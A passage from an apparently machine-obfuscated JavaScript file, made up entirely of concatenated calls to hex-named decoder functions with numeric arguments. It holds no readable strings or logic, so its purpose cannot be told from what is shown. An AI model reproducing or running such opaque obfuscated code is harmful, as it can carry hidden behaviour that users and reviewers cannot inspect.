,0x79e)+O00O00911F_0x1fd229(0x17c6,0x835,0xf43,0x8e6,0x132d)+O00O00911F_0x301314(0x1799,0x228e,0x1dbf,0x1738,0x135d)+O00O00911F_0x301314(0xe59,0x946,0x1c48,0x1115,0x382)+O00O00911F_0xbc3d7d(0x407,-0x201,0x483,0x72a,0x181)+O00O00911F_0x301314(0x14c0,0x6b8,0x10d6,0x949,0x1b4c)+O00O00911F_0x96d9cf(0x8e0,0x93,0x4ef,-0x4c7,0xbc7)+O00O00911F_0x2a49d6(0x194,0xaa3,0x6e9,-0x34b,0x14fb)+O00O00911F_0x2a49d6(0x5a3,0xd4d,0x3d1,0x12e0,0xdac)+O00O00911F_0xbc3d7d(0x15ee,0x192e,0x13fb,0x97c,0xa91)+O00O00911F_0x1fd229(0x113b,0x4e9,0x80d,0x89,0x613)+O00O00911F_0xbc3d7d(0x18fe,0x1246,0x1cec,0x1539,0x1291)+O00O00911F_0x96d9cf(0x12c8,0xa4f,0x1308,0x1746,0x504)+O00O00911F_0x2a49d6(0x1190,0x1205,0xc2a,0x1089,0x495)+O00O00911F_0x1fd229(0x1759,0x1cc0,0x1dfd,0x28f0,0x2744)+O00O00911F_0x2a49d6(0x176c,0x1bdc,0x1fcf,0x2722,0x1932)+O00O00911F_0x301314(0x117,-0x316,-0xcdb,-0xd97,0x72c)+O00O00911F_0x1fd229(0x1b7b,0x106d,0x17a3,0x916,0x141b)+O00O00911F_0x2a49d6(0xfa4,0x3a9,-0x98b,0xd5e,-0x3dd)+O00O00911F_0x2a49d6(0x75f,0x10cf,0x8be,0x977,0x377)+O00O00911F_0xbc3d7d(0x9b2,0xf3f,-0x239,0x37f,0xe62)+O00O00911F_0x2a49d6(0x1f28,0x1ae1,0x130e,0x14a9,0x1e42)+O00O00911F_0x1fd229(0x2454,0x23c2,0x1b6d,0x1906,0x24ee)+O00O00911F_0x2a49d6(0x186b,0x17dc,0x18b7,0x2285,0x24a3)+O00O00911F_0x1fd229(0x1e36,0x1e60,0x2004,0x17ba,0x2648)+O00O00911F_0x1fd229(0x248,0x603,0x687,0xf37,0xc55)+O00O00911F_0xbc3d7d(0x1910,0xb58,0x1fcf,0x1db9,0x25ec)+O00O00911F_0x301314(-0x10d,0x468,0xcd5,0x951,-0x3c2)+O00O00911F_0x96d9cf(0x10de,0x1e3d,0x1b9f,0x1c20,0x506)+O00O00911F_0x96d9cf(0x1f8,-0x43c,0x1a2,0x3b2,0x435)+O00O00911F_0xbc3d7d(0xd3d,0x913,0x13e9,0x45e,0xae)+O00O00911F_0x96d9cf(0x1aeb,0x2393,0x278d,0x1fa8,0xf93)+O00O00911F_0x1fd229(0xb94,0x137b,0xeb4,0xaad,0x1aa)+O00O00911F_0x2a49d6(-0x1e1,0xf7,0xbe6,-0x45a,-0x1bf)+O00O00911F_0x301314(0x77d,0x9e5,0x10b1,0x1545,0x28b)+O00O00911F_0xbc3d7d(0x49a,-0x965,0x3ff,0x8e8,0x8a3)+O00O00911F_0xbc3d7d(-0x45,-0x482,-0xf03,0xe5e,0xd8b)+O00O00911F_0x301314(0x4c,0x709,0x884,-0x1ce,-0x3ce)+O00O00911F_0x301314(0x19a1,0x1cbe,0x1c1a,0x157e,0xb21)+O00O00911F_0x1fd229(0x23c3,0x1a9f,0x178c,0x907,0x2305)+O00O00911F_0x301314(-0x1a4,-0x793,-0xcd1,-0x23,-0xad)+O00O00911F_0x301314(0x18fb,0x1e81,0x278e,0x18a7,0xb10)+O00O00911F_0x2a49d6(0x1c82,0x1e3d,0x2139,0x1f6a,0x10c5)+O00O00911F_0x2a49d6(0x2034,0x1bfe,0x1b7f,0x12d3,0xfcb)+O00O00911F_0x1fd229(-0x31c,-0x7eb,0x6af,-0x638,0xe99)+O00O00911F_0x301314(0xa2f,0x1276,0x127f,-0x461,0x64)+O00O00911F_0x1fd229(0x687,0x89f,0x1464,0x102c,0xf61)+O00O00911F_0xbc3d7d(0x525,0x12a5,0xee0,0x322,-0x565)+O00O00911F_0x1fd229(0x1f60,0x1f46,0x1b01,0x231b,0x1e8a)+O00O00911F_0x1fd229(0xea6,0xd83,0xc58,-0x284,0x197d)+O00O00911F_0x301314(0xee9,0xe6d,0x903,0x156f,0x64a)+O00O00911F_0x2a49d6(0x1b90,0x10e2,0xd36,0x49e,0x10fe)+O00O00911F_0x301314(0x12dd,0x4fb,0x142b,0x1947,0x16cf)+O00O00911F_0xbc3d7d(0x18f4,0x16af,0x25e3,0x22a6,0x1a7d)+O00O00911F_0x1fd229(0x137a,0x1b4f,0xc6e,-0x24d,0x99e)+O00O00911F_0x1fd229(0x1143,0xbca,0xa34,0xc0a,0x1189)+O00O00911F_0x2a49d6(0x90d,0xe86,0x1b86,0x2c2,0x45d)+O00O00911F_0x301314(0x1df,-0x4bb,0x781,0x4c0,-0xada)+O00O00911F_0x96d9cf(0x1745,0x924,0x198d,0x1e64,0xe0e)+O00O00911F_0x96d9cf(0xd44,0x57a,0xb4a,0xcb1,-0xcb)+O00O00911F_0x96d9cf(0x2d2,0x510,-0x3ff,0x4ed,-0x66e)+O00O00911F_0xbc3d7d(0xf4c,0x1d3,0x538,0xd2a,0x11ec)+O00O00911F_0x301314(0x108a,0x11aa,0x827,0x1a2a,0xdf4)+O00O00911F_0x1fd229(0x185c,0xd65,0x1769,0x2393,0x2161)+O00O00911F_0xbc3d7d(0x16bb,0x185e,0x1699,0x250c,0xf9a)+O00O00911F_0xbc3d7d(0x159,0xe5f,0x33f,-0x4a4,0x597)+O00O00911F_0x1fd229(0x1c6c,0x19cb,0xe41,0x32c,0x12bd)+O00O00911F_0x1fd229(0xce1,0x17b7,0x11f4,0x15ab,0xf55)+O00O00911F_0xbc3d7d(0xb68,0x129a,0xbeb,0xdb9,0x12e4)+O00O00911F_0x2a49d6(0xf96,0xfd7,0xda2,0x121e,0xd26)+O00O00911F_0x1fd229(-0x871,-0x6c,0x5b7,0x3a1,0x10e4)+O00O00911F_0x1fd229(0x68a,0xc09,0x5c0,0xea8,-0xbc)+O00O00911F_0x2a49d6(0x653,0xd08,0x15b4,0x185e,0x148b)+O00O00911F_0x96d9cf(0x1246,0x3d2,0x13a9,0x209f,0x14cf)+O00O00911F_0x2a49d6(-0x832,0x38c,0x69d,0x3a,0xad1)+O00O00911F_0xbc3d7d(0x1047,0x281,0xf3b,0x167f,0xd16)+O00O00911F_0x1fd229(0x103d,0x1849,0x1bb2,0x1ee3,0x1839)+O00O00911F_0x301314(0x15b5,0x2068,0x2358,0x20a0,0x2013)+O00O00911F_0x301314(0x14e0,0x750,0xa1e,0x1bcb,0x2328)+O00O00911F_0x301314(0xf4,-0x28f,0xaeb,0xef5,0xee7)+O00O00911F_0x2a49d6(0x245d,0x1ae1,0x24c6,0xf35,0x1d50)+O00O00911F_0x96d9cf(0x731,0x1380,0x12bd,0x8f0,-0xfe)+O00O00911F_0x2a49d6(0x2400,0x171d,0x1efb,0x1091,0x209e)+O00O00911F_0x301314(0x1818,0x1471,0xf8a,0x949,0x1f44)+O00O00911F_0x1fd229(0x1ef,0x18c1,0xc6e,0x910,0x1681)+O00O00911F_0x301314(0xdc3,0xea8,0x17f5,0xfde,-0x109)+O00O00911F_0xbc3d7d(0x1af5,0x1a97,0x25f4,0x21b0,0x1dbe)+O00O00911F_0x2a49d6(0x1a8a,0x12bd,0x18f3,0xe47,0x13a1)+O00O00911F_0x2a49d6(0x8fd,0x1388,0xc5c,0x1e51,0x1171)+O00O00911F_0xbc3d7d(0x9d4,-0x253,0xc15,-0x13f,0x62f)+O00O00911F_0x2a49d6(0x1309,0x9ee,0xd25,0x14ea,0x8fd)+O00O00911F_0x96d9cf(0x87a,-0x1a2,0x13c4,0x589,0x438)+O00O00911F_0x1fd229(-0x1bc,0x25a,0xcf7,0xfd2,0x6e4)+O00O00911F_0x96d9cf(0x89c,-0x52f,0xf9a,0x10b3,0x49c)+O00O00911F_0x301314(0xf68,0x1854,0x1264,0x15b4,0x8f)+O00O00911F_0x301314(0xf62,0x1dc1,0x832,0xfa2,0x1395)+O00O00911F_0x96d9cf(0x185f,0xfa8,0xb47,0x1c5e,0x1cbd)+O00O00911F_0x96d9cf(0xbba,0x592,0x22e,0x9c3,0xea3)+O00O00911F_0x96d9cf(0x52d,-0x853,-0x94d,0xc11,-0x92b)+O00O00911F_0x1fd229(0x41d,0x11d4,0x87b,-0x5f0,0x8b1)+O00O00911F_0xbc3d7d(0x70b,-0x223,0x401,0x1321,0x1264)+O00O00911F_0x96d9cf(0xf9e,0x81e,0x15d4,0x1e57,0x1607)+O00O00911F_0x96d9cf(0x64a,0xb84,-0x351,-0x4b0,0x59a)+O00O00911F_0x1fd229(0x6df,0xb12,0x68c,-0x5ed,-0x29b))+(O00O00911F_0x2a49d6(0x17e1,0x1105,0x131f,0x1f3f,0x4b0)+O00O00911F_0xbc3d7d(0x782,0xdad,0xbe0,0x1550,-0x5c2)+O00O00911F_0xbc3d7d(0x269,-0xb92,-0xbd6,0xce3,-0xa2e)+O00O00911F_0x301314(0x771,0xc4c,-0xb4,0x24c,0x131d)+O00O00911F_0xbc3d7d(0x1393,0x1e1a,0x4df,0x15d1,0x14d0)+O00O00911F_0x301314(0x728,-0x79e,0x14af,-0x762,0xc28)+O00O00911F_0x96d9cf(0x314,0xb9,0xde8,0x4a,0x30e)+O00O00911F_0x1fd229(-0x702,0x113b,0x74f,0xd0b,0xa29)+O00O00911F_0x2a49d6(0x138c,0x1ae1,0xfe8,0x116d,0x195c)+O00O00911F_0x301314(0x83c,0x3ef,0x15e3,0x1e8,0x7a9)+O00O00911F_0x2a49d6(0x29bb,0x1ba8,0x19e7,0x21cf,0x1512)+O00O00911F_0xbc3d7d(-0x12e,0xd8d,0x77d,-0xb91,-0xf29)+O00O00911F_0x1fd229(0x28e3,0x11a1,0x1dd8,0x248a,0x1e15)+O00O00911F_0xbc3d7d(0x11d7,0xdf3,0x163e,0x6e6,0x1c21)+O00O00911F_0xbc3d7d(-0x31,0x188,-0xa1f,-0x40a,0x47c)+O00O00911F_0x2a49d6(0x2e6,0x363,-0x366,0x116b,-0x4c0)+O00O00911F_0x301314(0x555,0xdd4,-0x7b,0x13e1,0x26)+O00O00911F_0x96d9cf(0x188f,0x1f4e,0xee3,0xdd2,0x1e3f)+O00O00911F_0x301314(0x5e3,0x1124,-0x303,-0x3fe,0x267)+O00O00911F_0x96d9cf(0x18ea,0x160e,0x20f9,0x213b,0x22ab)+O00O00911F_0xbc3d7d(0x859,0x1502,0x1051,0x1105,0xd04)+O00O00911F_0x96d9cf(0x1919,0x1921,0x14a8,0x102f,0x15a4)+O00O00911F_0xbc3d7d(0x523,0x43b,0x65,-0x17c,0xd14)+O00O00911F_0xbc3d7d(0x2ce,0x75b,-0xf4,0x812,0x13e)+O00O00911F_0x96d9cf(0xd39,0xa29,0x243,0xcd4,0xd60)+O00O00911F_0x301314(0x1818,0x1c2e,0xeb9,0x1ba1,0xa16)+O00O00911F_0x1fd229(-0x245,0x1b47,0xc6e,0x16ab,0x12e8)+O00O00911F_0xbc3d7d(0x152f,0x21c7,0xca8,0x8b3,0x1345)+O00O00911F_0xbc3d7d(0x523,-0x608,0xf76,0x7ab,0x10e0)+O00O00911F_0x1fd229(0x82,0x12d8,0x8b6,0x1497,0x3d1)+O00O00911F_0x301314(0x584,-0x65c,-0x1e7,-0x353,0x82f)+O00O00911F_0x96d9cf(0x199f,0x1678,0x1585,0x1b72,0x2453)+O00O00911F_0x1fd229(0x54c,0xf39,0xc6e,0xe1,0x398)+O00O00911F_0x1fd229(0xce2,0x15ba,0x17c8,0x98c,0x1ee2)+O00O00911F_0x301314(0x447,-0x84a,-0x2fb,0xec2,0x383)+O00O00911F_0x96d9cf(0x379,-0x6bb,0x694,-0x8d8,0x62a)+O00O00911F_0x301314(0x76c,0x1188,0xbea,0x75f,0xd7)+O00O00911F_0x96d9cf(0x143e,0x944,0x1d51,0x1edb,0xbdd)+O00O00911F_0x96d9cf(0x572,0x1c5,0x8d6,0xf3f,0x10a6)+O00O00911F_0x2a49d6(0x845,0x124b,0x1995,0x1c1d,0x1aa8)+O00O00911F_0x96d9cf(0x159a,0x1681,0x1fc2,0xd1b,0x101d)+O00O00911F_0x96d9cf(0x14d6,0x1893,0x12c7,0x1bf1,0x1ff4)+O00O00911F_0x301314(0x141d,0x10a3,0x223e,0xc9f,0x7c3)+O00O00911F_0x96d9cf(-0x33,-0x244,0xc91,-0x454,-0xdfd)+O00O00911F_0x96d9cf(0x4a,-0x89e,0xe99,-0x2f7,-0x260)+O00O00911F_0x1fd229(0x39c,0xccb,0xafa,-0x173,0x1625)+O00O00911F_0x301314(0x11c4,0x1ff5,0x1b2a,0x49c,0x19a7)+O00O00911F_0x301314(0xb54,0x9eb,0xb37,0xeae,0xaeb)+O00O00911F_0x1fd229(0x1251,0xda0,0xd3c,0x1325,0x62f)+O00O00911F_0x2a49d6(0x829,0x14f5,0x191a,0x1c44,0x1cd9)+O00O00911F_0xbc3d7d(0x1731,0x21a9,0x17d3,0x1e58,0x1f1c)+O00O00911F_0x2a49d6(-0xa91,0x13b,0xed5,-0x322,0xb19)+O00O00911F_0xbc3d7d(-0x11f,-0x3e1,-0x34f,-0xf54,0x4d4)+O00O00911F_0x301314(0x997,0x1145,0x1171,0x512,0x1ca)+O00O00911F_0x1fd229(0x22a6,0xd90,0x1bf5,0x1899,0x1195)+O00O00911F_0x301314(0xe8,0x5d3,-0xf1,-0xd79,-0xb4c)+O00O00911F_0x96d9cf(0x1b2d,0xe20,0x2337,0xc6f,0xcef)+O00O00911F_0x1fd229(0x353,0x1356,0x587,0x74a,0x614)+O00O00911F_0x1fd229(0x19b5,0x37a,0xafa,0x1949,0xf1f)+O00O00911F_0x301314(0x141,0x640,0x8cd,-0x3e9,0xf58)+O00O00911F_0x96d9cf(0xdc8,0x1ae,0x101,0x14ba,0x636)+O00O00911F_0x301314(0x15b2,0xc91,0x134d,0x2336,0xc85)+O00O00911F_0x1fd229(0x285e,0x17bb,0x1c2f,0x161c,0x19b7)+O00O00911F_0x1fd229(0x206e,0x11e1,0x18af,0x1e8c,0x1eea)+O00O00911F_0x1fd229(0x547,0x2b7,0xd65,0x1325,0x1af9)+O00O00911F_0x301314(0x93a,0x5cb,0x1003,-0x378,0x1348)+O00O00911F_0x301314(0x926,-0x32b,0xa44,0x1255,0x6aa)+O00O00911F_0xbc3d7d(0x1318,0x1240,0x1e07,0xe19,0x1c8d)+O00O00911F_0xbc3d7d(0x512,0x9b2,-0x162,0x10cc,-0x786)+O00O00911F_0x96d9cf(0x2c8,0x845,0x2f,0x102b,0x975)+O00O00911F_0x2a49d6(0x8f7,0xf0a,0xb6f,0x1ae0,0x1d36)+O00O00911F_0x96d9cf(0xfdd,0x3f1,0x1bec,0xbea,0x1743)+O00O00911F_0x1fd229(0x1385,0x2466,0x1ca3,0x163e,0x211b)+O00O00911F_0x2a49d6(0x216c,0x1836,0xf5a,0x1e30,0xad7)+O00O00911F_0xbc3d7d(0x1452,0x95c,0x1a0b,0x21c0,0x121e)+O00O00911F_0xbc3d7d(0x531,0x427,0xa99,0x29,0xdd5)+O00O00911F_0x1fd229(0x1f71,0xfeb,0x1577,0x18b7,0xedf)+O00O00911F_0x1fd229(0x748,-0xa7,0x4af,-0x8f8,0x1286)+O00O00911F_0x2a49d6(0x2502,0x1b30,0x1ec9,0x298d,0x1086)+O00O00911F_0x96d9cf(0x108e,0x3e6,0x941,0xe50,0xe64)+O00O00911F_0x96d9cf(0xece,0x1b91,0x1c0c,0x191,0x3c0)+O00O00911F_0x301314(0x1376,0xa1b,0x12cd,0x1533,0x78a)+O00O00911F_0x96d9cf(0x5dc,0xfbf,0x843,0x7e6,0x29b)+O00O00911F_0x96d9cf(0x103a,0x7c7,0x1c1b,0x189f,0x19fa)+O00O00911F_0x96d9cf(-0x8e,0x4d6,0x4fd,0x780,-0x7b2)+O00O00911F_0x1fd229(0x200,0x1117,0x65a,-0x870,0x4de)+O00O00911F_0x2a49d6(0x25f8,0x1c99,0x29a9,0x2287,0x1651)+O00O00911F_0x2a49d6(0xd93,0x1234,0x1325,0x1514,0x142a)+O00O00911F_0x1fd229(0x1f86,0x15fd,0x1a3b,0x1aa0,0x163c)+O00O00911F_0x1fd229(0x9e8,0x1a52,0x17f7,0x15fa,0x11e2)+O00O00911F_0x1fd229(0x1594,0x11cf,0x95f,-0x1ff,0xaa4)+O00O00911F_0x301314(-0x215,-0xfbd,-0x103b,-0x1019,-0xb92)+O00O00911F_0x1fd229(0x290,0xe61,0x65a,-0x21e,0x10f3)+O00O00911F_0x1fd229(0x257d,0x16ce,0x169b,0xa85,0x1eed)+O00O00911F_0xbc3d7d(-0x139,-0x999,-0xaaa,0x82b,-0xbed)+O00O00911F_0x1fd229(0x1c46,0x15cb,0x1f2b,0x1dd2,0x2061)+O00O00911F_0xbc3d7d(0x18d,0x39b,0xa50,0x4a,0xc0d)+O00O00911F_0x96d9cf(0x205,-0x902,-0x9e4,-0x1b8,-0xa90)+O00O00911F_0x96d9cf(-0xad,0xb39,0xcaa,0x4fe,-0x5a)+O00O00911F_0x2a49d6(0x1780,0x1d11,0xe76,0x2b1a,0x2a52)+O00O00911F_0x1fd229(0x9de,0x181e,0x14e5,0x15e2,0x2199)+O00O00911F_0x2a49d6(0x10aa,0x1a3a,0x2904,0x1f87,0x1101)+O00O00911F_0x2a49d6(0xd73,0x1c1a,0x1368,0x2157,0x217a)+O00O00911F_0xbc3d7d(0xc30,0xb4c,-0x19f,0xfe7,0x1889)+O00O00911F_0x301314(0x160b,0xb3d,0x1626,0x1ffd,0x1bac)+O00O00911F_0x1fd229(0x1eea,0x274e,0x2073,0x2ac8,0x1b1b)+O00O00911F_0x96d9cf(0x1b7b,0x2097,0x1e7c,0x1136,0x17af)+O00O00911F_0x301314(0x3d1,0x387,0x1141,0x90e,0x740)+O00O00911F_0x1fd229(0x1826,0x15a5,0x12d5,0x1806,0x18c5)+O00O00911F_0x1fd229(0xcc7,0xe67,0x1b32,0xe9e,0x1a22)+O00O00911F_0x301314(0x183c,0x1d8d,0x190a,0xbe6,0x1222)+O00O00911F_0x1fd229(0x1927,0xf79,0x110a,0xfce,0x1f11)+O00O00911F_0x301314(0x4f,0x7c0,-0x73d,0xa99,0x154)+O00O00911F_0x96d9cf(0x1464,0xf76,0x1a66,0x829,0x19e5)+O00O00911F_0x96d9cf(0xb68,-0x6a,0x2e4,0x16c1,0x1276)+O00O00911F_0x301314(0x9c8,-0x3b9,0x17bf,0x172,-0x225)+O00O00911F_0xbc3d7d(0xb53,0x714,0x1448,0x1351,0x16f2)+O00O00911F_0x1fd229(0x156c,0x1574,0x192f,0x256d,0x146e)+O00O00911F_0xbc3d7d(0xef5,0x1d41,0xd2d,0xe9b,0x1b22)+O00O00911F_0x96d9cf(0x1464,0x165b,0x1239,0x1b4c,0x6ae)+O00O00911F_0x1fd229(0x196e,0x1df6,0x1646,0x1754,0x10a2)+O00O00911F_0x301314(0x1413,0x1db8,0xd5f,0x1359,0x980)+O00O00911F_0xbc3d7d(0x142b,0xc7a,0x97b,0x1914,0x767)+O00O00911F_0x2a49d6(0x1259,0x7d4,0x1173,0x3a5,0x2eb)+O00O00911F_0x2a49d6(-0x107,0x176,-0x75b,0x50,0x2da)+O00O00911F_0xbc3d7d(0xb7c,0xd54,-0x1ff,0x13d7,-0x15a)+O00O00911F_0x1fd229(0x4d8,0x1c8e,0x105b,0x1638,0x1598)+O00O00911F_0x1fd229(0x1c1c,0x10b2,0x140c,0x21f1,0x1d16)+O00O00911F_0x2a49d6(0x16b9,0x99f,0x9f9,0x12e3,0x8a9)+O00O00911F_0x2a49d6(0x1d1b,0x1c6f,0x291f,0xe0b,0x1178)+O00O00911F_0x1fd229(0x2017,0x280d,0x1e68,0xfec,0x16cd)+O00O00911F_0xbc3d7d(0xbcb,0x18ff,0x18de,0x16ac,0x1014)+O00O00911F_0x301314(0x1660,0x1f61,0x1762,0x1cdd,0x1d00)+O00O00911F_0x96d9cf(0x1b7c,0x1132,0x228f,0x205b,0xe82)+O00O00911F_0x1fd229(0x273b,0x230b,0x206b,0x27cb,0x17a3)+O00O00911F_0x2a49d6(0x12a9,0x1c78,0x1e75,0x131d,0x2147)+O00O00911F_0x96d9cf(0x1b7b,0x1ab0,0x1473,0x1fb7,0x1a91)+O00O00911F_0xbc3d7d(0x4ad,0x124e,-0x827,0x642,-0xad)+O00O00911F_0x2a49d6(0x8d9,0xeda,0x714,0xac4,0x9c)+O00O00911F_0x1fd229(0x1dbe,0x281f,0x2075,0x27ba,0x1e99)+O00O00911F_0x96d9cf(0x11c6,0xcc7,0x6f8,0x1fe8,0x1ef4)+O00O00911F_0xbc3d7d(0x19ce,0xe7f,0x1080,0x2767,0x2597)+O00O00911F_0xbc3d7d(0xb73,0x8f6,0xbdb,0x1a38,0x267)+O00O00911F_0x301314(0x504,0x132d,-0x467,-0x682,-0x247)+O00O00911F_0xbc3d7d(0x754,0xc75,-0x315,-0x1e,0xfae)+O00O00911F_0x301314(0x122c,0x18a8,0x188a,0x18e6,0x108c)+O00O00911F_0x96d9cf(0x17dc,0xfd5,0x1dd5,0xde2,0xa44)+O00O00911F_0x1fd229(0xc18,-0x2cb,0x536,0x408,0xe2d)+O00O00911F_0x2a49d6(-0xd31,0xce,-0x943,0x794,-0x213)+O00O00911F_0x2a49d6(0x24c,0xb2d,0xcf6,0x11de,0x1480)+O00O00911F_0x1fd229(0x8af,-0x88,0x7c4,0x756,0xbb4)+O00O00911F_0x96d9cf(0x1b42,0x1534,0x233e,0x2401,0x1e8c)+O00O00911F_0x96d9cf(0x73a,0xdd2,0xc9f,-0xf3,0x446)+O00O00911F_0xbc3d7d(0x427,-0x2cf,0x3cb,-0x58a,-0x6bc)+O00O00911F_0x1fd229(0x1c89,0x1705,0x1407,0x160f,0xec5)+O00O00911F_0x1fd229(0x1490,0x160e,0xdc8,0xa92,0x96a)+O00O00911F_0xbc3d7d(0x1c48,0x2462,0x16bc,0x209e,0x245c)+O00O00911F_0xbc3d7d(-0x37,0x664,0x6cc,-0xce4,-0x263)+O00O00911F_0x2a49d6(0x9e7,0x17ef,0x9a3,0x135d,0x1c6d)+O00O00911F_0x2a49d6(0x241e,0x1791,0x979,0xff2,0x1e45)+O00O00911F_0x301314(0x639,-0x73e,-0x552,0x6bc,-0x17e)+O00O00911F_0x2a49d6(0x12eb,0x15a6,0x1f5d,0x22ee,0x1169)+O00O00911F_0x2a49d6(0x1592,0x124b,0x1aa0,0x953,0x15bd)+O00O00911F_0x1fd229(0x1fcd,0x16f0,0x1ad7,0x273a,0xf55)+O00O00911F_0x301314(0x134f,0xde0,0x1133,0x1f00,0x1ffe)+O00O00911F_0x96d9cf(0x692,0x116a,-0x2cc,0x650,0x53d)+O00O00911F_0xbc3d7d(-0x6,0x1a4,0x15a,-0xede,-0x39c)+O00O00911F_0x96d9cf(0x1cf3,0x1370,0x1ea3,0x286b,0x1a7a)+O00O00911F_0x1fd229(0x371,-0xdb,0x5b1,-0x6d4,0x7a3)+O00O00911F_0x1fd229(0x12ab,0x29c5,0x1bea,0x23e0,0x1123)+O00O00911F_0x2a49d6(0xc1c,0x1791,0x9c5,0xb80,0x1809)+O00O00911F_0x301314(0xcb0,0xdb9,0x1ba2,0x2d1,0xf07)+O00O00911F_0x96d9cf(0x4d2,-0x9fd,0xfef,0xf1e,0x1184)+O00O00911F_0x301314(0xd43,0x178d,0xec5,0x146c,0xe44)+O00O00911F_0x1fd229(0x19a6,0xf25,0xdc8,0x1264,0x13be)+O00O00911F_0x2a49d6(0x190a,0x1e35,0xfd1,0x1910,0x1e89)+O00O00911F_0xbc3d7d(-0x37,0xb88,-0x4f5,0xea2,0xb5e)+O00O00911F_0x301314(0x1526,0x2373,0x2102,0x710,0x1158)+O00O00911F_0x2a49d6(0xc05,0x1791,0x24e3,0x1159,0xb7b)+O00O00911F_0x96d9cf(0x7c0,0xf81,0xb20,0xc62,0x511)+O00O00911F_0xbc3d7d(0x13b9,0x19f1,0xdc4,0x8f9,0x177c)+O00O00911F_0x1fd229(0x20fa,0x1230,0x1646,0xdb3,0xfff)+O00O00911F_0x2a49d6(0x17de,0x16dc,0x885,0x11a6,0x144a)+O00O00911F_0x301314(0x134f,0x1d65,0x52c,0x886,0x5b3)+O00O00911F_0xbc3d7d(0x5e7,0x13a0,0x810,-0x16,0x1218)+O00O00911F_0x96d9cf(0x181e,0x1fab,0x256c,0x1393,0x214e)+O00O00911F_0x301314(0xdc4,0xaa7,0x102b,0x11b4,0x1f0)+O00O00911F_0x96d9cf(0x1b0b,0x1a9c,0xf2b,0x27c9,0x13b2)+O00O00911F_0x1fd229(0x12e1,0x1fa6,0x188b,0x230d,0x1b20)+O00O00911F_0x301314(0xaf2,0xd75,0x16f1,0x1264,0x578)+O00O00911F_0xbc3d7d(-0x82,-0x7d5,0xd8e,0x2fa,0xd11)+O00O00911F_0x301314(0x127,-0x9f0,-0x1f7,-0x56c,-0x501)+O00O00911F_0x1fd229(0x2885,0x1dfe,0x1bd3,0x1453,0x2042)+O00O00911F_0x96d9cf(0x13b3,0x1884,0x809,0x5e6,0x64e)+O00O00911F_0x96d9cf(0x17dc,0x1515,0x11f4,0x1de5,0x21b3)+O00O00911F_0x2a49d6(0xbd2,0x13b,0x646,0x217,-0x54f)+O00O00911F_0xbc3d7d(0xd61,0x1986,0x71f,0x15b9,0xf52)+O00O00911F_0x301314(0x215,-0x335,0xd42,-0x7d3,-0x107)+O00O00911F_0x301314(0xc0f,0x7d0,0xcd1,0x11d2,0x1758)+O00O00911F_0xbc3d7d(0x5b8,-0x5bc,0xef,0xa4b,-0x41c))+(O00O00911F_0xbc3d7d(0x77d,0xc58,0x39c,0x8ed,0xfc1)+O00O00911F_0x2a49d6(0xaa8,0xc03,0x294,-0x136,0x1a52)+O00O00911F_0x1fd229(0x225c,0x2347,0x18e4,0x1cf7,0xac4)+O00O00911F_0xbc3d7d(0x105e,0xeaf,0x5fa,0x1e31,0x471)+O00O00911F_0xbc3d7d(0x14ef,0x18ad,0x1e02,0x1675,0x1deb)+O00O00911F_0x96d9cf(0x14d6,0x1b82,0x17f3,0x141d,0xee6)+O00O00911F_0x2a49d6(0x6b0,0x1027,0x7f6,0x1954,0xb25)+O00O00911F_0x301314(0x1826,0x1e2f,0x1f76,0x127c,0x1bdd)+O00O00911F_0x96d9cf(0x106c,0x990,0x18ce,0x5ad,0x1b2b)+O00O00911F_0x301314(0xe5a,0x176e,0x2a2,0x135c,0xc8d)+O00O00911F_0x301314(0x4dc,0x798,-0xec,0xb05,-0x592)+O00O00911F_0x2a49d6(-0x28c,0x96a,0x56,-0x2d1,0x443)+O00O00911F_0x301314(0x93a,0x4db,0xad2,0x10de,0x17b)+O00O00911F_0xbc3d7d(0x1c7b,0x19d7,0x11ab,0x1410,0x1a53)+O00O00911F_0x96d9cf(0x1372,0x1a75,0x10bf,0x5e3,0xb4d)+O00O00911F_0x301314(0x6a1,0x1499,0x141e,0xd9d,0xfe5)+O00O00911F_0x2a49d6(0xef3,0xc03,-0x64,0x5c5,0xcb1)+O00O00911F_0x2a49d6(0xcbb,0xc22,0x1634,0x982,0x10d2)+O00O00911F_0x1fd229(0x147f,0x731,0x742,0xd1,0x196)+O00O00911F_0x1fd229(0x2492,0x1391,0x1f85,0x1d67,0x1d76)+O00O00911F_0x96d9cf(0x1bd0,0x1421,0x2498,0x1b50,0x1805)+O00O00911F_0x2a49d6(0x351,0x7a5,-0x1f2,0xce7,0x153a)+O00O00911F_0x96d9cf(0x828,0x89f,-0x4f2,0x147d,0x19e)+O00O00911F_0x301314(0x93a,-0x4c,0x1484,0x155a,0x16df)+O00O00911F_0xbc3d7d(0x2cc,0xc94,0xb93,-0x8d,-0x95e)+O00O00911F_0xbc3d7d(0x13b9,0x18e3,0x1d3a,0x2061,0x1ce9)+O00O00911F_0x301314(0x19c4,0x1817,0x12d8,0x160f,0x27f1)+O00O00911F_0x1fd229(0x65c,0x1600,0x1348,0x20fe,0x1b19)+O00O00911F_0x1fd229(0x194b,0x1dc0,0x1bec,0x1938,0x193a)+O00O00911F_0x2a49d6(0x28bb,0x1c26,0xda4,0x2443,0x1c0b)+O00O00911F_0x301314(0x678,0x6c7,0xf65,0x103f,-0x734)+O00O00911F_0x2a49d6(0x988,0x14f5,0x163a,0x11a9,0x83d)+O00O00911F_0x2a49d6(0x264c,0x191e,0x27c7,0x1515,0x167d)+O00O00911F_0x96d9cf(0x174b,0x1778,0x1836,0x2606,0x1b53)+O00O00911F_0x1fd229(0x254e,0xf23,0x1bd0,0x1cff,0x22c2)+O00O00911F_0x1fd229(0x1f05,0x10e5,0x1b32,0x252b,0x27ad)+O00O00911F_0x96d9cf(0x13b3,0x1784,0xf6b,0x170f,0x9f5)+O00O00911F_0x301314(0x1655,0x1465,0x1ea1,0xf17,0x14ff)+O00O00911F_0xbc3d7d(0x41c,0x11a3,-0x28b,0x485,0x563)+O00O00911F_0x301314(0x12dd,0x1ffc,0x13cd,0x562,0x172e)+O00O00911F_0x1fd229(0x1b7e,0x2722,0x205e,0x1380,0x18a6)+O00O00911F_0x96d9cf(0x11e3,0x1a55,0x1b20,0xa96,0x1c38)+O00O00911F_0x96d9cf(0xe0,-0x377,-0x921,-0xce2,0x649)+O00O00911F_0x2a49d6(0x1545,0x124b,0x1f1a,0x8cb,0x16fe)+O00O00911F_0x301314(0x1413,0x6dc,0x1e09,0x218a,0x142f)+O00O00911F_0x2a49d6(0x1d5c,0x1618,0x1ea3,0x9f7,0x1768)+O00O00911F_0x96d9cf(0x15a,-0x4a4,0xd90,0x2ce,0x1036)+O00O00911F_0x1fd229(0x29a1,0x2f6a,0x20f0